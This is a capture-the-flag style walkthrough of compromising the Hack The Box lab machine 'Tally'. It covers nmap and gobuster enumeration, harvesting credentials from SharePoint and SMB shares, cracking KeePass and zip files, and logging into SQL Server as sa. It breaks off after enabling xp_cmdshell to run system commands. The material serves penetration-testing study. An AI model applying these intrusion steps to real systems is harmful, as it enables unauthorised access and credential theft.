Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.
We’ll start with our initial nMap scan: nmap -A -p – 10.10.10.59
<code>root@kali:~/Documents/Tally# nmap -A -p - 10.10.10.59
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-01 09:55 EDT
Nmap scan report for 10.10.10.59
Host is up (0.035s latency).
Not shown: 65515 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
|<em>http-server-header: Microsoft-IIS/10.0 | http-title: Home |_Requested resource was http://10.10.10.59/_layouts/15/start.aspx#/default.aspx 81/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Bad Request 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds 808/tcp open ccproxy-http? 1433/tcp open ms-sql-s Microsoft SQL Server 2016 13.00.1601.00; RTM | ms-sql-ntlm-info: | Target_Name: TALLY | NetBIOS_Domain_Name: TALLY | NetBIOS_Computer_Name: TALLY | DNS_Domain_Name: TALLY | DNS_Computer_Name: TALLY |</em> Product_Version: 10.0.14393
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2020-09-01T13:55:54
|<em>Not valid after: 2050-09-01T13:55:54 |_ssl-date: 2020-09-01T14:58:10+00:00; +1s from scanner time. 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 15567/tcp open http Microsoft IIS httpd 10.0 | http-auth: | HTTP/1.1 401 Unauthorized\x0D | Negotiate |</em> NTLM
| http-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
|<em>http-server-header: Microsoft-IIS/10.0 |_http-title: Site doesn't have a title. 32843/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Service Unavailable 32844/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Service Unavailable | ssl-cert: Subject: commonName=SharePoint Services/organizationName=Microsoft/countryName=US | Subject Alternative Name: DNS:localhost, DNS:tally | Not valid before: 2017-09-17T22:51:16 |_Not valid after: 9999-01-01T00:00:00 |_ssl-date: 2020-09-01T14:58:09+00:00; +1s from scanner time. | tls-alpn: | h2 |</em> http/1.1
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=9/1%OT=21%CT=1%CU=35402%PV=Y%DS=2%DC=T%G=Y%TM=5F4E6184
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10E%TI=I%CI=I%II=I%SS=S%TS=A
OS:)SEQ(SP=105%GCD=1%ISR=10E%TI=I%CI=RD%TS=A)OPS(O1=M54DNW8ST11%O2=M54DNW8S
OS:T11%O3=M54DNW8NNT11%O4=M54DNW8ST11%O5=M54DNW8ST11%O6=M54DST11)WIN(W1=200
OS:0%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)ECN(R=Y%DF=Y%T=80%W=2000%O=M54
OS:DNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%
OS:W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=
OS:)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=
OS:S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF
OS:=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=
OS:G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)</code>
Network Distance: 2 hops
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|<em>clock-skew: mean: 1s, deviation: 0s, median: 0s | ms-sql-info: | 10.10.10.59:1433: | Version: | name: Microsoft SQL Server 2016 RTM | number: 13.00.1601.00 | Product: Microsoft SQL Server 2016 | Service pack level: RTM | Post-SP patches applied: false |</em> TCP port: 1433
|<em>smb-os-discovery: ERROR: Script execution failed (use -d to debug) | smb-security-mode: | authentication_level: user | challenge_response: supported |</em> message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-09-01T14:57:57
|_ start_date: 2020-09-01T13:55:30
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 45.52 ms 10.10.14.1
2 45.79 ms 10.10.10.59
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3746.25 secondsAnd there’s a lot going on with this box, most notably SharePoint. There’s a lot in this output, so let’s summarize:
- Port 21 – Microsoft ftpd
- Port 80, 81, 5985, 32843, 32844 and 47001 – Microsoft HTTPAPI
- Port 139 and 445 – SMB
- Port 15567 – IIS 10
- Port 135, 49664, 49665, 49666, 49667, 49669 and 49670 – Microsoft RPC
- Port 808 – CCProxy-Http
- Port 1433 – SQL Server 2016
- Port 32846 – StorageCraft Image Manager
Where to start? I’ll start with GoBuster on Port 80 I think, let it run, and we’ll try some SharePoint enumeration.
GoBuster
We’ll start with our basic Gobuster scan: gobuster dir -u http://10.10.10.59 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

So I let it run for a while and stepped away and when I came back I got a ton of timeout errors:

So I decided to try with a Sharepoint list we can enumerate from. It’s available from SecLists and I recommend just downloading the entire repo on your Kali box somewhere so you can quickly reference it. With this new list, we’ll update our gobuster command: gobuster dir -u http://10.10.10.59 -w ~/Documents/SecLists/Discovery/Web-Content/CMS/sharepoint.txt

And we started getting some results right away, and there’s a lot of them. I’m not super familiar with the Sharepoint directory structure but a quick Google of “important Sharepoint URLs” gives us a couple of sites with lists:

I just started by going down the list and one of the first entries brings us to: http://10.10.10.59/_layouts/15/Viewlsts.aspx

If we click on the Documents icon there is a MS Word document in there called ftp-details
I downloaded the document and put it on my Host machine which is running Windows 10 and has MS Word on it, and looked at it:


So we have a password here, but no username. Let’s dig through the site more. Let’s go back to http://10.10.10.59/_layouts/15/ViewLsts.aspx and then click on “Site Pages“
It looks like it didn’t load 100% correctly, and we can see within the URL that there are references to .aspx pages. So let’s remove the _layouts/15/start.aspx#/ and see where we get:
That Finance Team document is a shortcut to another page it appears, but it’s URL is also incorrectly formatted:

Let’s remove the _layouts/15/start.aspx#// part from the URL and see where it gets us:

Within here it looks like we have a username for the FTP server, ftp_user, and then a few other names (Sarah, Rahul, and Tim) that we might be able to target later as users. Let’s see if we can get into the FTP directory with the password we found earlier UTDRSCH53c”$6hys

There’s a lot of directories in here but ultimately we find ourselves in Tim’s folder in /User/tim/files, where there is a tim.kbdx file which is a KeePass file. Let’s get it: get tim.kdbx

As you can see above the first time I downloaded it ASCII mode was used, so I deleted the file from the Kali directory it saved to, typed BINARY in the FTP window, and re-downloaded it.

We had to crack a similar file on the Jeeves box, and we did so with a program called keepass2john. The first thing we need to do is extract the hash from KeePass: keepass2john tim.kdbx > CEHtoHack (I don’t know why I called it CEHtoHack..probably because I copied this line from the Jeeves write up)

Then we can use John the Ripper to attack the hash: john CEHtoHack -w:/usr/share/wordlists/rockyou.txt

And then let’s view the password: john CEHtoHack –show
So now we should be able to look at the KeePass database. You can either install the KeePass application (like we did with Jeeves) or use the command line to view the contents with kpcli. We need to install it first: sudo apt-get install kpcli

To use kpcli you navigate the structure much like you would in Linux, with commands like dir and cd. Eventually you’ll come to /WORK/WINDOWS/Shares and see an entry:

You can type show 0 to view the entry.

You’ll notice that the password is obscured by default, but you can do show -f 0 to see the record in its entirety:
Since this directory said Windows Shares we’ll see if we can access the SMB directory on our target machine: smbclient \\\\10.10.10.59\\ACCT -U Finance and the Acc0unting password:

SMB
There’s all kinds of stuff in here.

There’s a lot to dig through here, but most interesting is the zz_Archived/SQL directory where there is a file called conn-info.txt so lets get conn-info.txt

Then upon viewing it we see what could be some database credentials: sa and YE%TJC%&HYbe5Nw

There is a note in there that says these credentials are old server details, so who knows if they’ll work.
If we look around some more we eventually get to \zz_Migration\Backup\20170808\orcharddb\ where there is a file called orcharddb.zip. Let’s get it as well: get orcharddb.zip

If we go back to our Kali window and try unzip orcharddb.zip we see that it is password protected:

We can use a tool called fcrackzip to try to break into this. You might need to install it: sudo apt-get install fcrackzip
Fcrackzip
It’s easy enough to use, we just need to set a few options:
– u = Use unzip to weed out wrong passwords
– D = Use a dictionary
-p = Use a string as the initial password/file

So our command looks like this: fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt orcharddb.zip and then after a few minutes we have something:
Then we can enter our password when we unzip it:

Let’s start with CAT to look at the orcharddb.sql file

It looks like we have a username admin here with a password of Finance2. However, the SQL also mentions Orchard, which we didn’t see running on any open ports anywhere. So we’ll keep this info since we might be able to use it later.
If we go into the Binaries directory we see a lot of .exe files. Most of them look like normal installs, but there is a tester.exe one that I’m unfamilar with, so let’s grab it.

Then we’ll run strings tester.exe to look for some more information. About halfway down the file we have some interesting information:

We can use sqsh to try to log into the open SQL port and interact with the database. We do that with the following command: sqsh -S 10.10.10.59 -U sa -P “GWE3V65#6KFH93@4GWTG2G”

xp_cmdshell
We’re in, but there isn’t a ton we can do yet. There’s a way around this, though, and that’s with xp_cmdshell. xp_cmdshell is a Windows command shell that lets you execute commands. To use it you have to enter the command you want executed in ” “ and then add a ; to the end of the line, hit enter, and then enter go.

So it looks like it’s disabled. We can look at Microsoft’s documentation to see if there’s a way to enable it. We’ll need to use the following commands in order:
EXEC sp_configure 'show advanced options', 1;
go
RECONFIGURE;
go
EXEC sp_configure 'xp_cmdshell', 1;
go
RECONFIGURE;
go
xp_cmdshell 'whoami';
go
And now we should have some output:

Obviously, this shell is not ideal and I’m not 100% sure what all I’ll be able to execute with it. Let’s try systeminfo for starters:
